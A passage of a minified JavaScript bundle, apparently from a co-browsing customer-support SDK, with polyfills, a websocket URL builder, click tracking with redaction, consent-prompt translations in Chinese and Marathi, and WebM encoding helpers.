n={sessionStateOverlay:"SessionStateOverlay-module__sessionStateOverlay___pCowu",endSessionButton:"SessionStateOverlay-module__endSessionButton___pUtd7",endSessionIcon:"SessionStateOverlay-module__endSessionIcon___vLhgE",callingControlsContainer:"SessionStateOverlay-module__callingControlsContainer___UYdU1",callingControlsToggleContainer:"SessionStateOverlay-module__callingControlsToggleContainer___jmNM6",callingControlsToggle:"SessionStateOverlay-module__callingControlsToggle___ry4m0",callingControlsToggleOff:"SessionStateOverlay-module__callingControlsToggleOff___jxwB4",callingControlsToggleOn:"SessionStateOverlay-module__callingControlsToggleOn___FUuRG",callingControlsIcon:"SessionStateOverlay-module__callingControlsIcon___OWYpc",callingControlsEnd:"SessionStateOverlay-module__callingControlsEnd___t4Xky"}},54128:(e,t,r)=>{var n=r(31800),i=/^\s+/;e.exports=function(e){return e?e.slice(0,n(e)+1).replace(i,""):e}},54743:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(66346),s=r(87633),a="ArrayBuffer",c=o[a];n({global:!0,constructor:!0,forced:i[a]!==c},{ArrayBuffer:c}),s(a)},55002:e=>{"use strict";e.exports={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}}},55081:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576);n({global:!0,forced:i.globalThis!==i},{globalThis:i})},55169:(e,t,r)=>{"use strict";var n=r(3238),i=TypeError;e.exports=function(e){if(n(e))throw new i("ArrayBuffer is detached");return e}},55481:(e,t,r)=>{var n=r(9325)["__core-js_shared__"];e.exports=n},55527:e=>{var t=Object.prototype;e.exports=function(e){var r=e&&e.constructor;return e===("function"==typeof r&&r.prototype||t)}},55580:(e,t,r)=>{var n=r(56110)(r(9325),"DataView");e.exports=n},55815:(e,t,r)=>{"use strict";var n=r(46518),i=r(97751),o=r(89429),s=r(79039),a=r(2360),c=r(6980),l=r(24913).f,u=r(36840),d=r(62106),f=r(39297),h=r(90679),p=r(28551),v=r(77536),_=r(32603),m=r(55002),E=r(16193),g=r(91181),y=r(43724),w=r(96395),I="DOMException",b="DATA_CLONE_ERR",S=i("Error"),L=i(I)||function(){try{(new(i("MessageChannel")||o("worker_threads").MessageChannel)).port1.postMessage(new WeakMap)}catch(e){if(e.name===b&&25===e.code)return e.constructor}}(),O=L&&L.prototype,C=S.prototype,A=g.set,N=g.getterFor(I),T="stack"in new S(I),P=function(e){return f(m,e)&&m[e].m?m[e].c:0},R=function(){h(this,M);var e=arguments.length,t=_(e<1?void 0:arguments[0]),r=_(e<2?void 0:arguments[1],"Error"),n=P(r);if(A(this,{type:I,name:r,message:t,code:n}),y||(this.name=r,this.message=t,this.code=n),T){var i=new S(t);i.name=I,l(this,"stack",c(1,E(i.stack,1)))}},M=R.prototype=a(C),k=function(e){return{enumerable:!0,configurable:!0,get:e}},D=function(e){return k(function(){return N(this)[e]})};y&&(d(M,"code",D("code")),d(M,"message",D("message")),d(M,"name",D("name"))),l(M,"constructor",c(1,R));var x=s(function(){return!(new L instanceof S)}),j=x||s(function(){return C.toString!==v||"2: 1"!==String(new L(1,2))}),U=x||s(function(){return 25!==new L(1,"DataCloneError").code}),G=x||25!==L[b]||25!==O[b],W=w?j||U||G:x;n({global:!0,constructor:!0,forced:W},{DOMException:W?R:L});var V=i(I),z=V.prototype;for(var F in j&&(w||L===V)&&u(z,"toString",v),U&&y&&L===V&&d(z,"code",k(function(){return P(p(this).name)})),m)if(f(m,F)){var B=m[F],H=B.s,Y=c(6,B.c);f(V,H)||l(V,H,Y),f(z,H)||l(z,H,Y)}},55966:(e,t,r)=>{"use strict";var n=r(79306),i=r(64117);e.exports=function(e,t){var r=e[t];return i(r)?void 0:n(r)}},56110:(e,t,r)=>{var n=r(45083),i=r(10392);e.exports=function(e,t){var r=i(e,t);return n(r)?r:void 0}},56279:(e,t,r)=>{"use strict";var n=r(36840);e.exports=function(e,t,r){for(var i in t)n(e,i,t[i],r);return e}},56449:e=>{var t=Array.isArray;e.exports=t},56682:(e,t,r)=>{"use strict";var n=r(69565),i=r(28551),o=r(94901),s=r(22195),a=r(57323),c=TypeError;e.exports=function(e,t){var r=e.exec;if(o(r)){var l=n(r,e,t);return null!==l&&i(l),l}if("RegExp"===s(e))return n(a,e,t);throw new c("RegExp#exec called on incompatible receiver")}},56757:(e,t,r)=>{var n=r(91033),i=Math.max;e.exports=function(e,t,r){return t=i(void 0===t?e.length-1:t,0),function(){for(var o=arguments,s=-1,a=i(o.length-t,0),c=Array(a);++s<a;)c[s]=o[t+s];s=-1;for(var l=Array(t+1);++s<t;)l[s]=o[s];return l[t]=r(c),n(e,this,l)}}},56851:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:i.default;const n=[t?"access_token=".concat(t):null,"X-CobrowseSDKVersion=".concat(r.version),"X-CobrowsePlatform=web","X-CobrowseDevice=".concat(r.deviceId()),"X-CobrowseLicense=".concat(r.license)].filter(Boolean).join("&"),o=new URL(e,r.api).toString().replace("https://","wss://").replace("http://","ws://");return new URL("sockets/1/ws?".concat(n),o).toString()},r(27495),r(25440),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n,i=(n=r(85620))&&n.__esModule?n:{default:n}},56913:(e,t,r)=>{"use strict";r(44114),r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953);var n,i=r(37007),o=(n=r(44383))&&n.__esModule?n:{default:n},s=r(66938);const a=["id","redaction"];function c(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function l(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function u(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function d(e,t){return e.get(function(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}(e,t))}var f=new WeakMap,h=new WeakMap,p=new WeakMap,v=new WeakMap;class _ extends i.EventEmitter{constructor(){var e;super(...arguments),e=this,u(this,"track",e=>{e.addEventListener("click",d(p,this),{capture:!0,passive:!0}),e.addEventListener("change",d(v,this),{capture:!0,passive:!0})}),u(this,"untrack",e=>{e.removeEventListener("click",d(p,this),{capture:!0,passive:!0}),e.removeEventListener("change",d(v,this),{capture:!0,passive:!0})}),l(this,f,e=>{const t=s.NodeTracker.get(e);if(!t)return;return s.NodeSerializer.serialize(e,void 0,{skipChildren:!0})||{id:t,redaction:!0}}),l(this,h,function(t){let r=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const n=d(f,e).call(e,t);if(!n)return n;const{id:i,redaction:s}=n,l=function(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r={};for(var n in e)if({}.hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],-1===t.indexOf(r)&&{}.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}(n,a);return function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?c(Object(r),!0).forEach(function(t){u(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}({id:i,redacted:Boolean(s)},r&&(0,o.default)(l,["value","checked"]))}),l(this,p,e=>{if(!e.isTrusted)return;const t=d(h,this).call(this,e.target);this.emit("click",t)}),l(this,v,e=>{const t=d(h,this).call(this,e.target,!0);this.emit("change",t)})}}t.default=new _},56969:(e,t,r)=>{"use strict";var n=r(72777),i=r(10757);e.exports=function(e){var t=n(e,"string");return i(t)?t:t+""}},57089:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.SESSION_CAPABILITY_TYPE_UNIVERSAL=t.SESSION_CAPABILITY_TYPE_SELECT=t.SESSION_CAPABILITY_TYPE_SCROLL=t.SESSION_CAPABILITY_TYPE_RECTANGLES=t.SESSION_CAPABILITY_TYPE_POINTER=t.SESSION_CAPABILITY_TYPE_LASER=t.SESSION_CAPABILITY_TYPE_KEYPRESS=t.SESSION_CAPABILITY_TYPE_HIGHLIGHT=t.SESSION_CAPABILITY_TYPE_FULL_DEVICE=t.SESSION_CAPABILITY_TYPE_DRAWING=t.SESSION_CAPABILITY_TYPE_DISAPPEARING_INK=t.SESSION_CAPABILITY_TYPE_CURSOR=t.SESSION_CAPABILITY_TYPE_CALLING=t.SESSION_CAPABILITY_TYPE_ARROWS=void 0;const r=t.SESSION_CAPABILITY_TYPE_POINTER="pointer",n=t.SESSION_CAPABILITY_TYPE_SCROLL="scroll",i=t.SESSION_CAPABILITY_TYPE_SELECT="select",o=t.SESSION_CAPABILITY_TYPE_KEYPRESS="keypress",s=t.SESSION_CAPABILITY_TYPE_DRAWING="drawing",a=t.SESSION_CAPABILITY_TYPE_ARROWS="arrows",c=t.SESSION_CAPABILITY_TYPE_RECTANGLES="rectangles",l=t.SESSION_CAPABILITY_TYPE_LASER="laser",u=t.SESSION_CAPABILITY_TYPE_DISAPPEARING_INK="disappearing_ink",d=t.SESSION_CAPABILITY_TYPE_FULL_DEVICE="full_device",f=t.SESSION_CAPABILITY_TYPE_CURSOR="cursor",h=t.SESSION_CAPABILITY_TYPE_UNIVERSAL="universal",p=t.SESSION_CAPABILITY_TYPE_HIGHLIGHT="highlight",v=t.SESSION_CAPABILITY_TYPE_CALLING="calling";t.default=[r,n,i,o,s,a,c,u,l,d,f,h,p,v]},57323:(e,t,r)=>{"use strict";var n,i,o=r(69565),s=r(79504),a=r(655),c=r(67979),l=r(58429),u=r(25745),d=r(2360),f=r(91181).get,h=r(83635),p=r(18814),v=u("native-string-replace",String.prototype.replace),_=RegExp.prototype.exec,m=_,E=s("".charAt),g=s("".indexOf),y=s("".replace),w=s("".slice),I=(i=/b*/g,o(_,n=/a/,"a"),o(_,i,"a"),0!==n.lastIndex||0!==i.lastIndex),b=l.BROKEN_CARET,S=void 0!==/()??/.exec("")[1];(I||S||b||h||p)&&(m=function(e){var t,r,n,i,s,l,u,h=this,p=f(h),L=a(e),O=p.raw;if(O)return O.lastIndex=h.lastIndex,t=o(m,O,L),h.lastIndex=O.lastIndex,t;var C=p.groups,A=b&&h.sticky,N=o(c,h),T=h.source,P=0,R=L;if(A&&(N=y(N,"y",""),-1===g(N,"g")&&(N+="g"),R=w(L,h.lastIndex),h.lastIndex>0&&(!h.multiline||h.multiline&&"\n"!==E(L,h.lastIndex-1))&&(T="(?: "+T+")",R=" "+R,P++),r=new RegExp("^(?:"+T+")",N)),S&&(r=new RegExp("^"+T+"$(?!\\s)",N)),I&&(n=h.lastIndex),i=o(_,A?r:h,R),A?i?(i.input=w(i.input,P),i[0]=w(i[0],P),i.index=h.lastIndex,h.lastIndex+=i[0].length):h.lastIndex=0:I&&i&&(h.lastIndex=h.global?i.index+i[0].length:n),S&&i&&i.length>1&&o(v,i[0],r,function(){for(s=1;s<arguments.length-2;s++)void 0===arguments[s]&&(i[s]=void 0)}),i&&C)for(i.groups=l=d(null),s=0;s<C.length;s++)l[(u=C[s])[0]]=i[u[1]];return i}),e.exports=m},57465:(e,t,r)=>{"use strict";var n=r(43724),i=r(83635),o=r(22195),s=r(62106),a=r(91181).get,c=RegExp.prototype,l=TypeError;n&&i&&s(c,"dotAll",{configurable:!0,get:function(){if(this!==c){if("RegExp"===o(this))return!!a(this).dotAll;throw new l("Incompatible receiver, RegExp required")}}})},57657:(e,t,r)=>{"use strict";var n,i,o,s=r(79039),a=r(94901),c=r(20034),l=r(2360),u=r(42787),d=r(36840),f=r(78227),h=r(96395),p=f("iterator"),v=!1;[].keys&&("next"in(o=[].keys())?(i=u(u(o)))!==Object.prototype&&(n=i):v=!0),!c(n)||s(function(){var e={};return n[p].call(e)!==e})?n={}:h&&(n=l(n)),a(n[p])||d(n,p,function(){return this}),e.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:v}},57696:(e,t,r)=>{"use strict";var n=r(91291),i=r(18014),o=RangeError;e.exports=function(e){if(void 0===e)return 0;var t=n(e),r=i(t);if(t!==r)throw new o("Wrong length or index");return r}},57829:(e,t,r)=>{"use strict";var n=r(68183).charAt;e.exports=function(e,t,r){return t+(r?n(e,t).length:1)}},58004:(e,t,r)=>{"use strict";var n=r(46518),i=r(79039),o=r(68750);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("intersection",function(e){return 2===e.size&&e.has(1)&&e.has(2)})||i(function(){return"3,2"!==String(Array.from(new Set([1,2,3]).intersection(new Set([3,2]))))})},{intersection:o})},58229:(e,t,r)=>{"use strict";var n=r(99590),i=RangeError;e.exports=function(e,t){var r=n(e);if(r%t)throw new i("Wrong offset");return r}},58319:e=>{"use strict";var t=Math.round;e.exports=function(e){var r=t(e);return r<0?0:r>255?255:255&r}},58325:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.delta=function(e,t){return r[e]?e&&t?r[t]-r[e]:Date.now()-r[e]:NaN},t.mark=function(e){r[e]=Date.now()};const r={load:Date.now()}},58335:(e,t,r)=>{"use strict";r(69112)},58429:(e,t,r)=>{"use strict";var n=r(79039),i=r(44576).RegExp,o=n(function(){var e=i("a","y");return e.lastIndex=2,null!==e.exec("abcd")}),s=o||n(function(){return!i("a","y").sticky}),a=o||n(function(){var e=i("^r","gy");return e.lastIndex=2,null!==e.exec("str")});e.exports={BROKEN_CARET:a,MISSED_STICKY:s,UNSUPPORTED_Y:o}},58622:(e,t,r)=>{"use strict";var n=r(44576),i=r(94901),o=n.WeakMap;e.exports=i(o)&&/native code/.test(String(o))},58973:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default=class{static isHeadless(){return navigator.userAgent.toLowerCase().includes("headless")}}},59143:(e,t,r)=>{"use strict";var n=r(44576),i=r(79504),o=r(83972),s=r(63463),a=r(39297),c=r(92804),l=r(944),u=r(55169),d=c.c2i,f=c.c2iUrl,h=n.SyntaxError,p=n.TypeError,v=i("".charAt),_=function(e,t){for(var r=e.length;t<r;t++){var n=v(e,t);if(" "!==n&&"\t"!==n&&"\n"!==n&&"\f"!==n&&"\r"!==n)break}return t},m=function(e,t,r){var n=e.length;n<4&&(e+=2===n?"AA":"A");var i=(t[v(e,0)]<<18)+(t[v(e,1)]<<12)+(t[v(e,2)]<<6)+t[v(e,3)],o=[i>>16&255,i>>8&255,255&i];if(2===n){if(r&&0!==o[1])throw new h("Extra bits");return[o[0]]}if(3===n){if(r&&0!==o[2])throw new h("Extra bits");return[o[0],o[1]]}return o},E=function(e,t,r){for(var n=t.length,i=0;i<n;i++)e[r+i]=t[i];return r+n};e.exports=function(e,t,r,n){s(e),o(t);var i="base64"===l(t)?d:f,c=t?t.lastChunkHandling:void 0;if(void 0===c&&(c="loose"),"loose"!==c&&"strict"!==c&&"stop-before-partial"!==c)throw new p("Incorrect `lastChunkHandling` option");r&&u(r.buffer);var g=e.length,y=r||[],w=0,I=0,b="",S=0;if(n)for(;;){if((S=_(e,S))===g){if(b.length>0){if("stop-before-partial"===c)break;if("loose"!==c)throw new h("Missing padding");if(1===b.length)throw new h("Malformed padding: exactly one additional character");w=E(y,m(b,i,!1),w)}I=g;break}var L=v(e,S);if(++S,"="===L){if(b.length<2)throw new h("Padding is too early");if(S=_(e,S),2===b.length){if(S===g){if("stop-before-partial"===c)break;throw new h("Malformed padding: only one =")}"="===v(e,S)&&(++S,S=_(e,S))}if(S<g)throw new h("Unexpected character after padding");w=E(y,m(b,i,"strict"===c),w),I=g;break}if(!a(i,L))throw new h("Unexpected character");var O=n-w;if(1===O&&2===b.length||2===O&&3===b.length)break;if(4===(b+=L).length&&(w=E(y,m(b,i,!1),w),b="",I=S,w===n))break}return{bytes:y,read:I,written:w}}},59213:(e,t,r)=>{"use strict";var n=r(76080),i=r(79504),o=r(47055),s=r(48981),a=r(26198),c=r(1469),l=i([].push),u=function(e){var t=1===e,r=2===e,i=3===e,u=4===e,d=6===e,f=7===e,h=5===e||d;return function(p,v,_,m){for(var E,g,y=s(p),w=o(y),I=a(w),b=n(v,_),S=0,L=m||c,O=t?L(p,I):r||f?L(p,0):void 0;I>S;S++)if((h||S in w)&&(g=b(E=w[S],S,y),e))if(t)O[S]=g;else if(g)switch(e){case 3:return!0;case 5:return E;case 6:return S;case 2:l(O,E)}else switch(e){case 4:return!1;case 7:l(O,E)}return d?-1:i||u?u:O}};e.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6),filterReject:u(7)}},59225:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"允许","CALLING_ACCEPT":"接受","CALLING_CAMERA_OFF":"摄像头已关闭","CALLING_CAMERA_PERMISSION_DENIED":"摄像头访问被拒绝。请在您的浏览器设置中启用。","CALLING_CAMERA_PERMISSION_PROMPT":"允许访问摄像头","CALLING_CAMERA_STARTING":"摄像头正在启动","CALLING_CANCEL":"取消","CALLING_DISABLE_AUDIO":"禁用音频","CALLING_DISABLE_VIDEO":"禁用视频","CALLING_ENABLE_AUDIO":"启用音频","CALLING_ENABLE_VIDEO":"启用视频","CALLING_END":"结束通话","CALLING_JOIN":"加入通话","CALLING_JOIN_PROMPT":"支持代理想要给您打电话。","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"我","CALLING_MICROPHONE_PERMISSION_DENIED":"麦克风访问被拒绝。请在您的浏览器设置中启用。","CALLING_MICROPHONE_PERMISSION_PROMPT":"允许访问麦克风","CALLING_NO_DEVICES":"无","CALLING_PERMISSION_NEEDED":"需要权限","CALLING_REJECT":"拒绝通话","CALLING_REJOIN_PROMPT":"您当前正与一位支持代理通话。您想重新加入吗？","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"坐席","CALLING_REQUEST":"开始视频通话？","CALLING_SAVE":"保存","CALLING_SELECT_CAMERA":"选择摄像头","CALLING_SELECT_MICROPHONE":"选择麦克风","CALLING_SELECT_SPEAKER":"选择说话者","CALLING_SHOW_CALL_SETTINGS":"显示通话设置","DENY":"拒绝","END_SESSION":"结束共同浏览会话","FULL_DEVICE_REQUEST_DESCRIPTION":"客服代理希望查看您的整个屏幕。","FULL_DEVICE_REQUEST_TITLE":"允许全屏截图？","REMOTE_CONTROL_REQUEST_DESCRIPTION":"客服代理希望控制此页面。","REMOTE_CONTROL_REQUEST_TITLE":"允许远程控制？","SESSION_REQUEST_DESCRIPTION":"客服代理希望与您暂时共享此网页。","SESSION_REQUEST_TITLE":"允许协同浏览？","UNIVERSAL_PROXY_BLOCKED":"此网页无法与客服代理一起查看","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"客服代理希望跟随您访问其他网页。","UNIVERSAL_PROXY_REQUEST_TITLE":"允许会话继续？"}')},59350:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},59396:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"परवानगी द्या","CALLING_ACCEPT":"स्वीकार करा","CALLING_CAMERA_OFF":"कॅमेरा बंद आहे","CALLING_CAMERA_PERMISSION_DENIED":"कॅमेरा प्रवेश नाकारण्यात आला. आपल्या ब्राउझरच्या सेटिंग्जमध्ये याला सक्षम करा.","CALLING_CAMERA_PERMISSION_PROMPT":"कॅमेऱ्याला प्रवेश देणे","CALLING_CAMERA_STARTING":"कॅमेरा सुरू होत आहे","CALLING_CANCEL":"रद्द करा","CALLING_DISABLE_AUDIO":"ऑडिओ अक्षम करा","CALLING_DISABLE_VIDEO":"व्हिडिओ अक्षम करा","CALLING_ENABLE_AUDIO":"ऑडिओ सक्षम करा","CALLING_ENABLE_VIDEO":"व्हिडिओ सक्षम करा","CALLING_END":"कॉल संपवा","CALLING_JOIN":"कॉलमध्ये सामील व्हा","CALLING_JOIN_PROMPT":"एक समर्थन एजंट आपल्याशी बोलू इच्छितो.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"मला","CALLING_MICROPHONE_PERMISSION_DENIED":"माइक्रोफोन प्रवेश नाकारला गेला आहे. आपल्या ब्राउझर सेटिंग्जमध्ये ते सक्षम करा.","CALLING_MICROPHONE_PERMISSION_PROMPT":"मायक्रोफोनसाठी प्रवेशाची परवानगी द्या","CALLING_NO_DEVICES":"शून्य","CALLING_PERMISSION_NEEDED":"अनुमती आवश्यक आहे","CALLING_REJECT":"कॉल नाकारणे","CALLING_REJOIN_PROMPT":"आपण सध्या समर्थन एजंटसोबत कॉलवर आहात. आपण पुन्हा जोडू इच्छिता?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"एजंट","CALLING_REQUEST":"व्हिडिओ कॉलमध्ये प्रवेश करायचा आहे का?","CALLING_SAVE":"जतन करा","CALLING_SELECT_CAMERA":"कॅमेरा निवडा","CALLING_SELECT_MICROPHONE":"माइक्रोफोन निवडा","CALLING_SELECT_SPEAKER":"वक्ता निवडा","CALLING_SHOW_CALL_SETTINGS":"कॉल सेटिंग्ज दाखवा","DENY":"नकार द्या","END_SESSION":"कोब्राउझ सत्र समाप्त करा","FULL_DEVICE_REQUEST_DESCRIPTION":"सपोर्ट एजंट तुमची संपूर्ण स्क्रीन पाहू इच्छितो.","FULL_DEVICE_REQUEST_TITLE":"पूर्ण स्क्रीन कॅप्चरला परवानगी द्यायची?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"एक सहाय्यक एजंट या पृष्ठावर नियंत्रण ठेवण्यास आवडेल.","REMOTE_CONTROL_REQUEST_TITLE":"रिमोट कंट्रोलला परवानगी द्यायची?","SESSION_REQUEST_DESCRIPTION":"सपोर्ट एजंट हे वेब पेज तुमच्यासोबत तात्पुरते वापरू इच्छितो.","SESSION_REQUEST_TITLE":"कोब्राउझिंगला परवानगी द्यायची?","UNIVERSAL_PROXY_BLOCKED":"हे वेब पेज समर्थन एजंटसोबत पाहिले जाऊ शकत नाही","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"एक समर्थन एजंट तुमचा इतर वेब पृष्ठांवर पाठपुरावा करू इच्छितो.","UNIVERSAL_PROXY_REQUEST_TITLE":"सत्र सातत्याला परवानगी द्यायची?"}')},59887:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>n});const n={overlay:"HighlightOverlay-module__overlay___IwXTu",highlightOverlayFadeIn:"HighlightOverlay-module__highlightOverlayFadeIn___gxAX9",highlightOverlayPulse:"HighlightOverlay-module__highlightOverlayPulse___fW7eg",disableAnimations:"HighlightOverlay-module__disableAnimations___vQPvb"}},60086:(e,t,r)=>{"use strict";function n(e,t){return e.get(i(e,t))}function i(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(18111),r(22489),r(7588),r(18237),r(62953);var o=new WeakMap;t.default=class{constructor(e){var t,r,n;n={},function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}(t=this,r=o),r.set(t,n),this.fill(e)}fill(e){var t,r;return t=o,r=e.reduce((e,t)=>(e[t]=!0,e),{}),t.set(i(t,this),r),this}all(){return n(o,this)}toArray(){return Object.keys(n(o,this)).filter(e=>n(o,this)[e])}toggle(e,t){return Array.isArray(e)||(e=[e]),e.filter(e=>e in n(o,this)).forEach(e=>{n(o,this)[e]=t}),this}}},60170:(e,t,r)=>{"use strict";r.d(t,{A:()=>s}),r(16280);const n={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};var i=r(44187),o=r(46675);const s=function(e,t,r){return!n.randomUUID||t||e?function(e,t,r){var n,s,a,c;const l=null!==(n=null!==(s=(e=e||{}).random)&&void 0!==s?s:null===(a=(c=e).rng)||void 0===a?void 0:a.call(c))&&void 0!==n?n:(0,i.A)();if(l.length<16)throw new Error("Random bytes length must be >= 16");if(l[6]=15&l[6]|64,l[8]=63&l[8]|128,t){if((r=r||0)<0||r+16>t.length)throw new RangeError("UUID byte range ".concat(r,":").concat(r+15," is out of buffer bounds"));for(let e=0;e<16;++e)t[r+e]=l[e];return t}return(0,o.k)(l)}(e,t,r):n.randomUUID()}},60270:(e,t,r)=>{var n=r(87068),i=r(40346);e.exports=function e(t,r,o,s,a){return t===r||(null==t||null==r||!i(t)&&!i(r)?t!=t&&r!=r:n(t,r,o,s,e,a))}},60565:(e,t,r)=>{"use strict";function n(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}Object.defineProperty(t,"__esModule",{value:!0}),t.EbmlElementId=void 0,t.getEbmlElementIdLength=o,t.getEbmlElementLevel=function(e){switch(e){case i.Ebml:case i.Segment:return 0;case i.Cluster:case i.Cues:case i.DocType:case i.DocTypeReadVersion:case i.DocTypeVersion:case i.EbmlMaxIdLength:case i.EbmlMaxSizeLength:case i.EbmlReadVersion:case i.EbmlVersion:case i.Info:case i.SeekHead:case i.Tracks:return 1;case i.CuePoint:case i.DateUTC:case i.Duration:case i.MuxingApp:case i.Position:case i.SegmentUID:case i.Seek:case i.SimpleBlock:case i.Timestamp:case i.TimestampScale:case i.Title:case i.TrackEntry:case i.WritingApp:return 2;case i.Audio:case i.CodecDecodeAll:case i.CodecID:case i.CodecName:case i.CodecPrivate:case i.CueTime:case i.CueTrackPositions:case i.DefaultDuration:case i.FlagDefault:case i.FlagEnabled:case i.FlagForced:case i.FlagLacing:case i.MaxBlockAdditionID:case i.MinCache:case i.SeekID:case i.SeekPosition:case i.SeekPreRoll:case i.TrackNumber:case i.TrackTimestampScale:case i.TrackType:case i.TrackUID:case i.Video:return 3;case i.Channels:case i.CueBlockNumber:case i.CueClusterPosition:case i.CueTrack:case i.FlagInterlaced:case i.PixelHeight:case i.PixelWidth:case i.SamplingFrequency:case i.Colour:return 4;case i.CueRefTime:return 5;case i.Void:return-1;default:throw Error("cannot determine level of unknown ebml element with id ".concat(e))}},t.getEbmlElementName=function(e){switch(e){case i.Ebml:return"EBML";case i.EbmlVersion:return"EBMLVersion";case i.EbmlReadVersion:return"EBMLReadVersion";case i.EbmlMaxIdLength:return"EBMLMaxIDLength";case i.EbmlMaxSizeLength:return"EBMLMaxSizeLength";case i.DocType:return"DocType";case i.DocTypeVersion:return"DocTypeVersion";case i.DocTypeReadVersion:return"DocTypeReadVersion";case i.Void:return"Void";case i.Segment:return"Segment";case i.SeekHead:return"SeekHead";case i.Seek:return"Seek";case i.SeekID:return"SeekID";case i.SeekPosition:return"SeekPosition";case i.Info:return"Info";case i.TimestampScale:return"TimestampScale";case i.Duration:return"Duration";case i.DateUTC:return"DateUTC";case i.Title:return"Title";case i.MuxingApp:return"MuxingApp";case i.WritingApp:return"WritinApp";case i.Cluster:return"Cluster";case i.Timestamp:return"Timestamp";case i.SimpleBlock:return"SimpleBlock";case i.SegmentUID:return"SegmentUID (unsupported by WebM)";case i.Tracks:return"Tracks";case i.TrackEntry:return"TrackEntry";case i.TrackNumber:return"TrackNumber";case i.TrackUID:return"TrackUID";case i.TrackType:return"TrackType";case 